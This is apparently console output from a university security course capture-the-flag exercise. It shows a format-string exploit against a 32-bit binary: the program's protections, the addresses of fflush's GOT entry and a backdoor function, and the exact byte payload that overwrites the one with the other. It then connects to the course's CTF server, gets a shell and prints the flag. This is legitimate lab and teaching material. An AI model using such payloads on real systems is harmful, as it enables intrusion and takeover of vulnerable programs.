 [*] '/home/lima/university/FEUP-FSI/labs/ctfs/FinalFormat/program'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
fflush_addr: 0x804c010
backdoor_addr: 0x8049236
[+] Starting local process './program': pid 94038
[+] Receiving all data: Done (55B)
[*] Process './program' stopped with exit code 0 (pid 94038)
[*] Found format string offset: 1
Writes: {134529040: 134517302}
Payload: b'%8c%9$hhn%46c%10$hhn%1116c%11$hn\x13\xc0\x04\x08\x10\xc0\x04\x08\x11\
xc0\x04\x08'
Payload length: 44
[+] Opening connection to ctf-fsi.fe.up.pt on port 4007: Done
[*] Switching to interactive mode
$ cat flag.txt
flag{f0e3bdf8124d6985be747d2dbf73159b}
$